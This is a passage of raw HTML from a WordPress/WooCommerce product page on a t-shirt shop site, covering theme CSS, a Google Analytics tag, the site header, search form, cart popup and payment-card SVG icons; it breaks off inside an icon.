<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/02/made-of-stone-the-stone-roses-unisex-sweatshirthcvp1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-377014 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1173348459">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-307814957" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-307814957 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-307814957 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1173348459 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_357462718">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2352229027" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2352229027 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2352229027 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_357462718 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
